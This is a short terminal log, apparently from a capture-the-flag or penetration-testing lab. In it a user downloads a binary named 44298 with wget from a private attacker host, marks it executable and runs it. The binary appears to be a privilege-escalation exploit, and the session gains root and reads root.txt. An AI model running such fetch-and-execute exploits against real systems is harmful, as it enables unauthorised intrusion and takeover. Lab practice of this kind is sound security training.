 $ wget "http://10.11.3.185/44298"
--2020-04-17 04:51:35-- http://10.11.3.185/44298
Connecting to 10.11.3.185:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17888 (17K) [application/octet-stream]
Saving to: ‘44298’
0K .......... ....... 100% 174K=0.1s
2020-04-17 04:51:36 (174 KB/s) - ‘44298’ saved [17888/17888]
$ chmod +x 44298
$ ./44298
whoami
root
cd /root
ls
root.txt
cat root.txt